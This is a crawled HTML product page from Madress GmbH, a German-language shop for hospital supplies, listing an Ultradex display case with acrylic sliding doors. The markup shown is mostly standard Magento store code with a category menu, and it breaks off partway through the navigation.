

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/chipkarten-tafeln-u-vitrinen/ultradex-vitrine-mit-acrylglas-schiebeturen.html
body_size: 19465
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="de" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="de" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="de" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="de" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="de" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Vitrine mit Acrylglas-Schiebetüren - Madress</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="description" content="&lt;p&gt;Die Magnet- und Schreibtafel-Vitrine&lt;br /&gt;B1100xH750xT60mm, wei&amp;szlig;e, magnethaftende und beschreibare Innenwand&lt;br /&gt;&amp;bull; mit platzsparenden, rollengef&amp;uuml;hrten 5 mm&amp;nbsp;&lt;br /&gt;&amp;nbsp; GS-Acrylglas-Schiebet&amp;uuml;ren&lt;br /&gt;&amp;bull; mit magnethaftende" />
<meta name="keywords" content="Vitrine mit Acrylglas-Schiebetüren" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.madress.com/media/favicon/default/favicon-32x32_3.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.madress.com/media/favicon/default/favicon-32x32_3.png" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.madress.com/js/blank.html';
    var BLANK_IMG = 'https://www.madress.com/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.madress.com/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/itemslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/generic-nav.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/brands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/ultra-slideshow/ultra-slideshow.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-infortis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/components/animate/animate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/banners.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/generic-cck.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/itemgrid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/tabs.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/icons.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/icons-font.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/common.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/override-modules.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/override-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/header.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/bootstrap/bootstrap-grid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/grid12.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/_config/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/_config/grid_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/_config/layout_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/override-config.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/cloud-zoom/cloud-zoom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/colorbox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/print.css" media="print" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/srg/css/fonts.css" name="z_srg_css_fonts" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/srg/css/global.css" name="z_srg_css_global" />
<script type="text/javascript" src="https://www.madress.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/jquery.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.owlcarousel.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.accordion.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/matchMedia.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/enquire.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.tabs.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/varien/product_options.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.cloudzoom.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.colorbox.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/ultramegamenu.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/smartheader.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/srg/js/stickyheader.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/srg/js/app.js"></script>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.madress.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-ie7.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-ie8.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.madress.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<style type="text/css">
									</style><script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"HTML-Tags sind nicht erlaubt","Please select an option.":"Bitte w\u00e4hlen Sie eine Option.","This is a required field.":"Dies ist ein Pflichtfeld.","Please enter a valid number in this field.":"Bitte geben Sie eine g\u00fcltige Nummer in dieses Feld ein.","The value is not within the specified range.":"Der Wert liegt nicht im angegebenen Bereich.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Bitte nur Ziffern in diesem Feld verwenden. Vermeiden Sie Leerzeichen oder andere Zeichen (z. B. Punkt oder Komma).","Please use letters only (a-z or A-Z) in this field.":"Bitte nur Buchstaben (a-z oder A-Z) in diesem Feld verwenden.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Bitte nur Buchstaben (a-z), Ziffern (0-9) oder Unterstriche (_) in diesem Feld verwenden, das erste Zeichen muss ein Buchstabe sein.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Bitte nur Buchstaben (a-z oder A-Z) oder Ziffern (0-9) in diesem Feld verwenden. Leerzeichen oder andere Zeichen sind nicht erlaubt.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Bitte nur Buchstaben (a-z oder A-Z), Ziffern (0-9), Leerzeichen oder # f\u00fcr dieses Feld verwenden.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Bitte geben Sie eine g\u00fcltige Telefonnummer ein. Zum Beispiel (123) 456-7890 oder 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Bitte geben Sie eine g\u00fcltige Faxnummer ein. Zum Beispiel (123) 456-7890 oder 123-456-7890.","Please enter a valid date.":"Bitte geben Sie ein g\u00fcltiges Datum ein.","The From Date value should be less than or equal to the To Date value.":"Das Startdatum sollte vor dem oder am Enddatum liegen.","Please enter a valid email address. For example johndoe@domain.com.":"Bitte geben Sie eine g\u00fcltige E-Mail-Adresse ein. Zum Beispiel mustermann@domain.de.","Please use only visible characters and spaces.":"Bitte nur sichtbare Zeichen und Leerzeichen verwenden.","Please enter 6 or more characters without leading or trailing spaces.":"Bitte geben Sie 6 oder mehr Zeichen ein ohne Leerzeichen am Anfang oder Ende.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Bitte geben Sie 7 oder mehr Zeichen ein. Ein Passwort sollte sowohl aus Ziffern wie aus Buchstaben bestehen.","Please make sure your passwords match.":"Bitte stellen Sie sicher, dass die beiden Passw\u00f6rter identisch sind.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Bitte geben Sie eine g\u00fcltige URL ein. M\u00f6gliche Protokolle (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Bitte geben Sie eine g\u00fcltige URL ein. Zum Beispiel http:\/\/www.beispiel.de oder www.beispiel.de","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Bitte geben Sie einen g\u00fcltigen URL-Bezeichner an. Zum Beispiel \"beispiel-seite\", \"beispiel-seite.html\" oder \"unterverzeichnis\/beispiel-seite\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Bitte geben Sie einen g\u00fcltigen XML-Identifizierer an. Zum Beispiel irgendetwas_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Bitte geben Sie eine g\u00fcltige Sozialversicherungsnummer ein. Zum Beispiel 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Bitte geben Sie eine g\u00fcltige Postleitzahl ein. Zum Beispiel 21335.","Please enter a valid zip code.":"Bitte geben Sie eine g\u00fcltige Postleitzahl ein.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Bitte verwenden Sie dieses Datumsformat: tt\/mm\/jjjj. Zum Beispiel 17\/03\/2006 f\u00fcr den 17. M\u00e4rz 2006.","Please enter a valid $ amount. For example $100.00.":"Bitte geben Sie einen g\u00fcltigen Betrag ein. Zum Beispiel 100,00 \u20ac.","Please select one of the above options.":"Bitte w\u00e4hlen Sie eine der oberen Optionen.","Please select one of the options.":"Bitte w\u00e4hlen Sie eine der Optionen.","Please select State\/Province.":"Bitte Land\/Bundesland w\u00e4hlen.","Please enter a number greater than 0 in this field.":"Bitte geben Sie eine Zahl gr\u00f6\u00dfer 0 in dieses Feld ein.","Please enter a number 0 or greater in this field.":"Bitte geben Sie eine Zahl gr\u00f6\u00dfer\/gleich 0 in dieses Feld ein.","Please enter a valid credit card number.":"Bitte geben Sie eine g\u00fcltige Kreditkartennummer ein.","Credit card number does not match credit card type.":"Kreditkartennummer entspricht nicht dem Kreditkartentyp.","Card type does not match credit card number.":"Kreditkartenart entspricht nicht der angegeben Kreditkartennummer.","Incorrect credit card expiration date.":"Falsches Ablaufdatum der Kreditkarte.","Please enter a valid credit card verification number.":"Bitte geben Sie eine g\u00fcltige Kreditkarten-Pr\u00fcfnummer ein.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Bitte nur Buchstaben (a-z oder A-Z), Ziffern (0-9) oder Unterstriche (_) in diesem Feld verwenden, das erste Zeichen muss ein Buchstabe sein.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Bitte geben Sie eine g\u00fcltige CSS-L\u00e4nge ein. Beispielsweise 100px, 77pt, 20em, .5ex oder 50%.","Text length does not satisfy specified text range.":"Textl\u00e4nge ist nicht korrekt.","Please enter a number lower than 100.":"Bitte geben Sie keine Zahl gr\u00f6\u00dfer\/gleich 100 in dieses Feld ein.","Please select a file":"Bitte w\u00e4hlen Sie eine Datei.","Please enter issue number or start date for switch\/solo card type.":"Bitte geben Sie eine Vorgangsnummer oder ein Startdatum switch\/solo Karten ein.","Please wait, loading...":"Bitte warten, wird geladen \u2026","This date is a required value.":"Das Datum ist eine ben\u00f6tigte Angabe.","Please enter a valid day (1-%d).":"Bitte geben Sie einen g\u00fcltigen Tag (1-%d) ein.","Please enter a valid month (1-12).":"Bitte geben Sie einen g\u00fcltigen Monat (1-12) ein.","Please enter a valid year (1900-%d).":"Bitte geben Sie ein g\u00fcltiges Jahr (1900-%d) ein.","Please enter a valid full date":"Bitte geben Sie ein vollst\u00e4ndiges, g\u00fcltiges Datum ein.","Please enter a valid date between %s and %s":"Bitte geben Sie ein g\u00fcltiges Datum zwischen dem %s und %s ein.","Please enter a valid date equal to or greater than %s":"Bitte geben Sie ein g\u00fcltiges Datum am oder nach dem %s ein.","Please enter a valid date less than or equal to %s":"Bitte geben Sie ein g\u00fcltiges Datum am oder vor dem %s ein.","Complete":"Vollst\u00e4ndig","Add Products":"Artikel hinzuf\u00fcgen","Maximum allowed file size for upload is":"Die maximal zul\u00e4ssige Dateigr\u00f6\u00dfe zum Hochladen ist","Please check your server PHP settings.":"Bitte \u00fcberpr\u00fcfen Sie Ihre Server-PHP-Einstellungen.","There are files that were selected but not uploaded yet. After switching to another tab your selections will be lost. Do you wish to continue ?":"Es gibt Dateien, die ausgew\u00e4hlt, aber noch nicht hochgeladen wurden. Nach dem Wechsel zu einem anderen Tab gehen Ihre Auswahlen verloren. M\u00f6chten Sie fortfahren?","Uploading...":"L\u00e4dt Dateien hoch...","Please choose to register or to checkout as a guest":"Bitte registrieren Sie sich, oder gehen Sie als Gast zur Kasse.","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Ihre Bestellung kann momentan nicht abgeschlossen werden, da keine Versandarten daf\u00fcr verf\u00fcgbar sind.","Please specify shipping method.":"Bitte w\u00e4hlen Sie eine Versandart.","Your order cannot be completed at this time as there is no payment methods available for it.":"Ihre Bestellung kann momentan nicht abgeschlossen werden, da keine Bezahlmethoden daf\u00fcr verf\u00fcgbar sind.","Please specify payment method.":"Bitte w\u00e4hlen Sie eine Zahlungsart.","Add to Cart":"In den Warenkorb","In Stock":"Auf Lager","Out of Stock":"Nicht auf Lager"});
        //]]></script>
	<link href='//fonts.googleapis.com/css?family=Open+Sans:700&amp;subset=latin' rel='stylesheet' type='text/css' />
</head>
<body class=" catalog-product-view responsive catalog-product-view product-ultradex-vitrine-mit-acrylglas-schiebeturen categorypath-healthcare-beschilderung-und-planung-planungstafeln-chipkarten-tafeln-u-vitrinen-html category-chipkarten-tafeln-u-vitrinen ">
<div id="root-wrapper">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong><br />
                    Sie müssen JavaScript in Ihrem Browser aktivieren, um alle Funktionen in diesem Shop nutzen zu können.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div id="header-container" class="header-container header-mobile" style="display:none;">
	<div class="header-container2">
		<div class="header-container3">

							<!-- Part of the header displayed only in mobile mode -->
				<div class="header-m-container">

					<div class="header-m-top-container">
						<div class="header-m-top header container clearer">
							<div class="inner-container">

								
																
							</div> <!-- end: inner-container -->
						</div> <!-- end: header-m-top -->
					</div> <!-- end: header-m-top-container -->

					<div class="header-m-primary-container">
						<div class="header-m-primary header container">
							<div class="inner-container">

								
								<!-- Mobile logo -->
								<div class="logo-wrapper--mobile">
									<a class="logo logo--mobile" href="https://www.madress.com/"
									   title="Madress GmbH">
										<img
											src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-small.png"
											alt="Madress GmbH"/>
									</a>
								</div>
								<div class="clearer after-mobile-logo"></div>

								<!-- Skip links -->
								<div class="skip-links-wrapper skip-links--4">

																			<a href="#header-nav" class="skip-link skip-nav">
											<span class="icon ic ic-menu"></span>
											<span class="label">Menü</span>
										</a>
									
																			<a href="#header-search" class="skip-link skip-search">
											<span class="icon ic ic-search"></span>
											<span class="label">Suche</span>
										</a>
									
																			<a href="https://www.madress.com/gwishlist/gwishlist/index/" class="skip-link skip-wishlist">
											<span class="icon ic ic-heart-o"></span>
											<span class="label">Mein Wunschzettel</span>
										</a>
									
									
									
									
																												<div id="mini-cart-marker-mobile"></div>
										<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
            <span class="icon ic ic-letter"></span>
                        <span class="label">Anfrageliste</span>
                        <span class="caret"></span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Sie haben keine Produkte auf Ihrer Anfrageliste.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div>
									
																		<div id="header-nav" class="skip-content skip-content--style">
										<div id="nav-marker-mobile"></div>
									</div>

																			<div id="search-marker-mobile"></div>
										<div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper">
        <form id="search_mini_form" action="https://www.madress.com/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Suche:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Gesamten Shop durchsuchen …');
            searchForm.initAutocomplete('https://www.madress.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
    </div>
</div>
									
									
									
									<div class="skip-links-clearer clearer"></div>

								</div> <!-- end: skip-links-wrapper -->

							</div> <!-- end: inner-container -->
						</div> <!-- end: header-m-primary -->
					</div> <!-- end: header-m-primary-container -->

				</div> <!-- end: header-m-container -->
			
			<!-- Part of the header displayed only in regular mode -->
			<div class="header-top-container">
				<div class="header-top header container clearer">
					<div class="inner-container">

												
						<div class="left-column">

							
							
																					<div class="item item-left hide-below-960">
								<p class="welcome-msg"></p>
							</div>

						</div> <!-- end: left column -->

						<div class="right-column">

							
							
							
							
							
						</div> <!-- end: right column -->

					</div> <!-- end: inner-container -->
				</div> <!-- end: header-top -->
			</div> <!-- end: header-top-container -->

			<div class="header-primary-container">
				<div class="header-primary header container">
					<div class="inner-container">

						
												<div class="hp-blocks-holder">

															<!-- Left column -->
								<div class="hp-block left-column grid12-3">
																																							<div class="item"><div class="logo-wrapper logo-wrapper--regular">
			<a class="logo logo--regular" href="https://www.madress.com/" title="Madress GmbH"><strong>Madress GmbH</strong><img src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-big.png" alt="Madress GmbH" /></a>
	</div>
</div>
																											</div> <!-- end: left column -->
							
							
															<!-- Right column -->
								<div class="hp-block right-column grid12-9">
																																							<div class="item"><div id="search-marker-regular"></div></div>
																					<div class="item"><div id="user-menu-wrapper-regular">
	<div id="user-menu" class="user-menu">

		
		
					<div id="mini-cart-marker-regular"></div>		
		
		
		
					<div id="mini-compare-marker-regular"></div>		
		
		
		
					<div id="account-links-marker-regular"></div>		
					<div id="mini-wishlist-marker-regular"></div><div id="mini-wishlist" class="mini-wishlist">
	<a class="mini-wishlist-heading" href="https://www.madress.com/gwishlist/gwishlist/index/" title="Mein Wunschzettel">
		<span class="icon ic ic-heart-o"></span>
		<span class="label">Mein Wunschzettel</span>
	</a>
</div>
		
		
		
	</div> <!-- end: user-menu -->
</div>
</div>
																				<div class="item contact-phone">
											<span class="ic ic-phone"></span>
											<span class="label">+43-1-5334791</span>
										</div>
																	</div> <!-- end: right column -->
							
						</div> <!-- end: hp-blocks-holder -->

					</div> <!-- end: inner-container -->
				</div> <!-- end: header-primary -->
			</div> <!-- end: header-primary-container -->

							
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-hide480 with-bullets">
        <ul>

                        
            
                        
                                        <li class="nav-item level0 nav-1 active level-top first nav-item--parent mega nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare.html" class="level-top"><span>Healthcare</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:100%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-5col"><li class="nav-item level1 nav-1-1 first nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/optiplan.jpg" alt="Optiplan"></div><a href="https://www.madress.com/healthcare/funktionswagen.html"><span>Funktionswagen</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.madress.com/healthcare/funktionswagen/visitenwagen.html"><span>Visitenwagen</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.madress.com/healthcare/funktionswagen/pflegewagen.html"><span>Pflegewagen</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.madress.com/healthcare/funktionswagen/trolley.html"><span>Trolley</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.madress.com/healthcare/funktionswagen/verbandwagen.html"><span>Verbandwagen</span></a></li><li class="nav-item level2 nav-1-1-5 classic"><a href="https://www.madress.com/healthcare/funktionswagen/notfallwagen.html"><span>Notfallwagen</span></a></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.madress.com/healthcare/funktionswagen/servicewagen.html"><span>Servicewagen</span></a></li><li class="nav-item level2 nav-1-1-7 classic"><a href="https://www.madress.com/healthcare/funktionswagen/pflege-servicemobil.html"><span>Pflege-Servicemobil</span></a></li><li class="nav-item level2 nav-1-1-8 classic"><a href="https://www.madress.com/healthcare/funktionswagen/laptopwagen.html"><span>Laptopwagen</span></a></li><li class="nav-item level2 nav-1-1-9 classic"><a href="https://www.madress.com/healthcare/funktionswagen/digitale-visite.html"><span>Digitale Visite</span></a></li><li class="nav-item level2 nav-1-1-10 last classic"><a href="https://www.madress.com/healthcare/funktionswagen/wagen-zubehor.html"><span>Wagen Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/optiplan.jpg" alt="Optiplan"></div><a href="https://www.madress.com/healthcare/doku-systeme.html"><span>Doku-Systeme</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-2-11 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/doku-systeme/planetten-system.html"><span>Planetten-System</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-11-1 first classic"><a href="https://www.madress.com/healthcare/doku-systeme/planetten-system/sichtplanetten.html"><span>Sichtplanetten</span></a></li><li class="nav-item level3 nav-1-2-11-2 last classic"><a href="https://www.madress.com/healthcare/doku-systeme/planetten-system/planettentaschen.html"><span>Planettentaschen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-12 classic"><a href="https://www.madress.com/healthcare/doku-systeme/befundtaschen.html"><span>Befundtaschen</span></a></li><li class="nav-item level2 nav-1-2-13 classic"><a href="https://www.madress.com/healthcare/doku-systeme/kurventaschen-ffb.html"><span>Kurventaschen FFB</span></a></li><li class="nav-item level2 nav-1-2-14 classic"><a href="https://www.madress.com/healthcare/doku-systeme/pflegetafeln.html"><span>Pflegetafeln</span></a></li><li class="nav-item level2 nav-1-2-15 classic"><a href="https://www.madress.com/healthcare/doku-systeme/leporellotaschen.html"><span>Leporellotaschen</span></a></li><li class="nav-item level2 nav-1-2-16 classic"><a href="https://www.madress.com/healthcare/doku-systeme/bettentafeln.html"><span>Bettentafeln</span></a></li><li class="nav-item level2 nav-1-2-17 classic"><a href="https://www.madress.com/healthcare/doku-systeme/doku-sammler.html"><span>Doku-Sammler</span></a></li><li class="nav-item level2 nav-1-2-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/doku-systeme/register.html"><span>Register</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-18-3 first classic"><a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html"><span>Kunststoffregister</span></a></li><li class="nav-item level3 nav-1-2-18-4 last classic"><a href="https://www.madress.com/healthcare/doku-systeme/register/natronregister.html"><span>Natronregister</span></a></li></ul></li><li class="nav-item level2 nav-1-2-19 last classic"><a href="https://www.madress.com/healthcare/doku-systeme/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-1-3 active nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/ultradex.jpg" alt="Ultradex"></div><a href="https://www.madress.com/healthcare/beschilderung-und-planung.html"><span>Beschilderung und Planung</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-3-20 first classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/infotaschen.html"><span>Infotaschen</span></a></li><li class="nav-item level2 nav-1-3-21 classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/fototaschen.html"><span>Fototaschen</span></a></li><li class="nav-item level2 nav-1-3-22 active nav-item--parent classic 